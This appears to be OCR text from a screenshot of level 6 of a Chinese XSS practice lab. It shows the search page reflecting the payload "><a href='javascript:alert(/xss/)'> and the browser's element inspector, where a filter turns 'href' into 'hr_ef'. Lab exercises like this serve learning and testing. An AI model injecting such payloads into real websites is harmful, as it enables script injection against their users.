 欢迎来到level6
没有找到和"><a href='javascript:alert(/xss/)'>相关的结果.
"> 搜索
Elements Console Sources Network Performance Memory Application Security Audits
<!doctype html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level6</h1>
<h2 align="center">没有找到和"><a href='javascript:alert(/xss/)'>相关的结果.</h2>
<center>
<form action="level6.php" method="GET"> == $0
<input name="keyword" value>
<a hr_ef="javascript:alert(/xss/)">…</a>
</form>
</center>
<center>…</center>
<a hr_ef="javascript:alert(/xss/)">…</a>
</body>
Styles Computed Eve
Filter
element.style {
}
form {
display: block;
margin-top: 0em;
}
Inherited from center
center {
text-align: -webkit-
}
Inherited from html